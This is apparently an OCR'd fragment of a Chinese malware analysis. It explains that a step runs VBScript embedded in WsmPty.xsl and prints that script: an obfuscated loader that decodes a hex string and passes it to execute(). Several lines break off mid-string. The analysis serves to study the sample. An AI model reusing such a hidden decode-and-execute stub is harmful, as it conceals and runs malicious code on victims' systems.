
根据参考资料[1]，上述的内容相当于执行了WsmPty.xsl中的
vbscript，其内容如下：
rBOH7OLTCVxzkH=HrtvBsRh3gNUbe("676d60667a6433366532656433
展开可得：
rBOH7OLTCVxzkH=HrtvBsRh3gNUbe("676d60667a6433366532656433
execute(rBOH7OLTCVxzkH)

function HrtvBsRh3gNUbe(bhhz6HalbOkrki)

for rBOH7OLTCVxzkH=1 to len(bhhz6HalbOkrki)step 2

HrtvBsRh3gNUbe=HrtvBsRh3gNUbe&chr(asc(chr("&h"&mid(bhhz6H
next
